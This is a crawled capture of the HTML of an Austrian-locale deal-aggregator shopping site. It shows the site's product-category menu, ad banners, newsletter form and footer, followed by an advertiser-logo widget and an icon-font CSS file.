											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/radarwarner">Radarwarner</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gebuhrenerhebungsgerate">Gebührenerhebungsgeräte</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/arcade-ausrustung">Arcade-Ausrüstung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/elektronische-navigationsausrustung">Elektronische Navigationsausrüstung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/drucken--kopieren--scannen-und-faxen">Drucken, kopieren, scannen und faxen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/radarkameras">Radarkameras</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gps-tracker">GPS-Tracker</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/netzwerk">Netzwerk</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gps-navigationssysteme">GPS-Navigationssysteme</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/video">Video</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/videospiel">Videospiel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/fahrzeuge-und-teile"><i class="ic ic-categorie ic-cars"></i> Fahrzeuge und Teile</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/fahrzeugteile--zubehor">Fahrzeugteile & Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/fahrzeuge">Fahrzeuge</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/gesundheit-und-schonheit"><i class="ic ic-categorie ic-beauty"></i> Gesundheit und Schönheit</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gesundheitsvorsorge">Gesundheitsvorsorge</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/personliche-sorgen">Persönliche Sorgen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schmuckreinigung-und--pflege">Schmuckreinigung und -pflege</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/gewerbe-und-industrie"><i class="ic ic-categorie ic-business"></i> Gewerbe und Industrie</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/industrielles-lagerungszubehor">Industrielles Lagerungszubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/landwirtschaft">Landwirtschaft</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/strafverfolgung">Strafverfolgung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/industrielager">Industrielager</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/friseure-und-kosmetologie">Friseure und Kosmetologie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/reinigungswagen-und-eimer">Reinigungswagen und Eimer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/wissenschaft-und-labor">Wissenschaft und Labor</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/komponenten-der-automatisierungssteuerung">Komponenten der Automatisierungssteuerung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/konstruktion">Konstruktion</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schutzausrustung">Schutzausrüstung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/filme-und-fernsehen">Filme und Fernsehen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/finanzierung-und-versicherung">Finanzierung und versicherung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hotel-und-gastfreundschaft">Hotel und Gastfreundschaft</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/herstellung">Herstellung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/materialhandhabung">Materialhandhabung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schwere-maschinerie">Schwere Maschinerie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/medizin">Medizin</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bergbau">Bergbau</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/zahnheilkunde">Zahnheilkunde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/piercing-und-tatowierung">Piercing und Tätowierung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/werbung-und-marketing">Werbung und Marketing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/nahrungsmittelservice">Nahrungsmittelservice</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/forstwirtschaft-und-holzeinschlag">Forstwirtschaft und Holzeinschlag</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/signalisierung">Signalisierung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/verkauf">Verkauf</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/hardware"><i class="ic ic-categorie ic-tools"></i> Hardware</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hardware-zubehor">Hardware Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/werkzeugzubehor">Werkzeugzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/heizungs---luftungs-und-klimaanlagen">Heizungs-, Lüftungs-und Klimaanlagen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hardware-pumpen">Hardware-Pumpen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/vorhangeschlosser-und-schlussel">Vorhängeschlösser und Schlüssel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/zaune-und-barrieren">Zäune und Barrieren</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bau-verbrauchsmaterialien">Bau-Verbrauchsmaterialien</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kraftstoffbehalter-und-tanks">Kraftstoffbehälter und Tanks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/installation">Installation</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/werkzeuge">Werkzeuge</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/baumaterialien">Baumaterialien</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kleine-motoren">Kleine Motoren</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/elektrischen-ausrustungen">Elektrischen Ausrüstungen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lagertanks">Lagertanks</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/haus-und-garten"><i class="ic ic-categorie ic-houseandgarden"></i> Haus und Garten</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/badezimmerzubehor">Badezimmerzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haushaltsgeratezubehor">Haushaltsgerätezubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/rauchzubehor">Rauchzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/beleuchtungszubehor">Beleuchtungszubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kamin--und-holzofenzubehor">Kamin- und Holzofenzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/regenschirmabdeckungen-und-koffer">Regenschirmabdeckungen und Koffer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/dekoration">Dekoration</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haushaltsgerate">Haushaltsgeräte</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/holzofen">Holzöfen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/rasen-und-garten">Rasen und Garten</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/beleuchtung">Beleuchtung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kamine">Kamine</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bettwasche-und-bettwasche">Bettwäsche und Bettwäsche</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/pool-und-spa">Pool und Spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/pflanzen">Pflanzen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/notfallvorsorge">Notfallvorsorge</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kuchenprodukte-und-essgerate">Küchenprodukte und Essgeräte</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/feuer---hochwasser--und-gassicherheit">Feuer-, Hochwasser- und Gassicherheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haus--und-geschaftssicherheit">Haus- und Geschäftssicherheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/regenschirme-und-regenschirme">Regenschirme und Regenschirme</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haushaltswaren">Haushaltswaren</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/haustiere-und-tierbedarf"><i class="ic ic-categorie ic-pets"></i> Haustiere und Tierbedarf</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lebende-tiere">Lebende Tiere</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/haustierzubehor">Haustierzubehör</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kameras-und-optik"><i class="ic ic-categorie ic-cameras"></i> Kameras und Optik</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/fotografie">Fotografie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/optik">Optik</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/optische-kamera-und-zubehor">Optische Kamera und Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kameras">Kameras</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kinder"><i class="ic ic-categorie ic-momandbaby"></i> Kinder</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babytransportzubehor">Babytransportzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/stillen-und-futtern">Stillen und Füttern</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babys-bad">Babys Bad</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/spielzeug-fur-babys">Spielzeug für Babys</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/geschenksets-fur-babys-und-kleinkinder">Geschenksets für Babys und Kleinkinder</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lockenwickler">Lockenwickler</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babygesundheit">Babygesundheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babysicherheit">Babysicherheit</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/babytransport">Babytransport</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/windelwechsel">Windelwechsel</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kleidung"><i class="ic ic-categorie ic-fashion"></i> Kleidung</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/zubehor-fur-taschen-und-geldborsen">Zubehör für Taschen und Geldbörsen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kleidung">Kleidung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schuhzubehor">Schuhzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/taschen--brieftaschen-und-koffer">Taschen, Brieftaschen und Koffer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kostume-und-accessoires">Kostüme und Accessoires</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/juwelen">Juwelen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kleider">Kleider</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/schuhe">Schuhe</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/kunst-und-unterhaltung"><i class="ic ic-categorie ic-artsandentertainment"></i> Kunst und Unterhaltung</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hobbys-und-kunste">Hobbys und Künste</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/event-tickets">Event-Tickets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/partys-und-feiern">Partys und Feiern</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/lebensmittel--getranke-und-tabak"><i class="ic ic-categorie ic-foodsanddrinks"></i> Lebensmittel, Getränke und Tabak</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lebensmittel">Lebensmittel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/getranke">Getränke</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/tabak-produkte">Tabak produkte</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/material-fur-zeremonien-und-religiose-veranstaltungen"><i class="ic ic-categorie ic-religious"></i> Material für Zeremonien und religiöse Veranstaltungen</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/hochzeitszeremonie-gegenstande">Hochzeitszeremonie Gegenstände</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/bestattungsartikel">Bestattungsartikel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/religiose-gegenstande">Religiöse Gegenstände</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://www.grover.com/de-de" target="_blank" class="navig-click it-click" data-advertising="2687" data-title="Grover" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202211280837180227000000000000_grover-630-315.jpg" title="Grover" alt="Grover" />
													</a>
												
													<a href="https://www.bonprix.at/" target="_blank" class="navig-click it-click" data-advertising="769" data-title="Bonprix" data-adv="1741">
														<img src="https://cdn.dealsfor.life/630x315/GG202004171603550077000000000000_banner_630x315_bonprix.jpg" title="Bonprix" alt="Bonprix" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://www.asos.com/men/" target="_blank" class="navig-click it-click" data-advertising="943" data-title="Fashion for men" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202006051109510370000000000000_fashion-for-men.jpg" title="Fashion for men" alt="Fashion for men" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.gearbest.com" target="_blank" class="navig-click it-click" data-advertising="944" data-title="Gearbest" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202006051120330362000000000000_gearbest.jpg" title="Gearbest" alt="Gearbest" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Möchtest du Angebote und Rabatte per E-mail erhalten?</h1>
				<p>Registriere dich jetzt und bleibe auf dem Laufenden</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Tragen deine E-mail ein." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrieren</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512292342320910000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512292342320910000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label>
	 				</div>

					<a href="/de-at/text/customer-terms-and-conditions" class="secondary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a>
					<a href="/de-at/text/customer-privacy-policy" class="secondary" target="_blank">Datenschutz / Privatsphäre</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Unglaubliche Preise</h2>
	 					<p>Hier findest du die besten Angebote im Internet und Tausende von Produkten.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Sicherheit</h2>
	 					<p>Du musst keine vertraulichen Daten angeben, sondern wirst direkt zur Angebotsseite weitergeleitet.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Vertrauen</h2>
	 					<p>Wir arbeiten täglich daran, neue Angebote mit echten Rabatten zu gewährleisten.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/de-at/text/client-terms-and-conditions">Geschäftsbedingung</a></li>
					<li class="footer-customerterms"><a href="/de-at/text/customer-terms-and-conditions">Benutzer - Allgemeine Geschäftsbedingungen</a></li>
					<li class="footer-customer-privacy"><a href="/de-at/text/customer-privacy-policy">Datenschutz / Privatsphäre</a></li>
					<li class="footer-customercookie"><a href="/de-at/text/customer-cookie-policy">Cookierichtlinien</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Kontaktanfrage</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					<li class="footer-sitelink"><a href="#" data-toggle="modal" data-target="#footerLink">Impressum</a></li>
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Alle Rechte vorbehalten.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	<div class="modal fade" id="footerLink" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	      	<h5 class="modal-title" id="footerLinkTitle">Impressum</h5>
	        <button type="button" class="close" data-dismiss="modal" aria-label="Fechar">
	          <span aria-hidden="true">&times;</span>
	        </button>
	      </div>
	      <div class="modal-body">
	        <p class="white-space-line">AVACOM AS
Odd Polmar Tamburstuen
Tårnveien 7
0369 Oslo
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="573438392336342317353e303536243c3223243f38277934383a">[email&#160;protected]</a> 
Telefon:+47 92051031</p>
	      </div>
	      <div class="modal-footer">
	        <button type="button" class="btn btn-secondary" data-dismiss="modal">Schließen</button>
	      </div>
	    </div>
	  </div>
	</div>

	



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=AT&
body_size: 161
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/aliexpress" class="advertiser it-click" data-adv="2314" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress" title="AliExpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/geekbuying" class="advertiser it-click" data-adv="2316" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/fairy-season" class="advertiser it-click" data-adv="2327" ><img src="https://cdn.dealsfor.life/150x60/GG202004072140310816000000000000_logo_250x100_fairy_season.jpg" alt="Fairy Season" title="Fairy Season" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/biogena" class="advertiser it-click" data-adv="1730" ><img src="https://cdn.dealsfor.life/150x60/GG202004081558470101000000000000_logo_250x100_biogena.jpg" alt="Biogena" title="Biogena" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/de-at/store/grover" class="advertiser it-click" data-adv="3920" ><img src="https://cdn.dealsfor.life/GG202111051039300830000000000000_grover-logo.gif" alt="Grover" title="Grover" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/fonts/icons-v2/icofont.css?v=1.0.3
body_size: 1167
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2019 IcoFont 
* @license - https://icofont.com/license/
*/

@font-face
{
 
  font-family: "IcoFont";
font-weight: normal;
font-style: "Regular";
src: url("./fonts/icofont.woff2") format("woff2"),
url("./fonts/icofont.woff") format("woff");
}

[class^="ic-"], [class*=" ic-"]
{
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}

.ic-thin-right:before
{
  content: "\eaca";
}

.ic-thin-left:before
{
  content: "\eac9";
}

.ic-wishlist:before,.ic-mywishlist:before
{
  content: "\ef45";
}

.ic-login:before,.ic-profile:before
{
  content: "\ed03";
}

.ic-bars:before
{
  content: "\efa2";
}

.ic-artsandentertainment:before
{
  content: "\f000";
}

.ic-cameras:before
{
  content: "\eece";
}

.ic-business:before {
    content: "\ebe3";
}

.ic-religious:before {
    content: "\ef45";
}

.ic-office:before {
    content: "\eedb";
}

.ic-momandbaby:before
{
  content: "\eba1";
}

.ic-bagsandshoes:before
{
  content: "\e966";
}

.ic-sportsandleisure:before
{
  content: "\edda";
}

.ic-jeweleryandwatches:before
{
  content: "\ea2b";
}

.ic-electronics:before
{
  content: "\eeee";
}

.ic-phones:before
{
  content: "\ec8a";
}

.ic-houseandgarden:before
{
  content: "\e80c";
}

.ic-beauty:before
{
  content: "\e821";
}

.ic-femalefashion:before
{
  content: "\ecf2";
}

.ic-malefashion:before
{
  content: "\eceb";
}

.ic-close:before
{
  content: "\ec4f";
}

.ic-right:before
{
  content: "\eaca";
}

.ic-left:before
{
  content: "\eac9";
}

.ic-medias:before
{
  content: "\eca8";
}

.ic-computers:before
{
  content: "\ea41";
}

.ic-games:before
{
  content: "\ea30";
}

.ic-cars:before
{
  content: "\ee1b";
}

.ic-books:before
{
  content: "\ead1";
}

.ic-school:before
{
  content: "\ead1";
}

.ic-toys:before
{
  content: "\eba7";
}

.ic-household:before
{
  content: "\eeee";
}

.ic-tools:before
{
  content: "\f013";
}

.ic-health:before
{
  content: "\eb39";
}

.ic-medicine1:before
{
  content: "\ec12";
}

.ic-medicine:before
{
  content: "\ec1d";
}

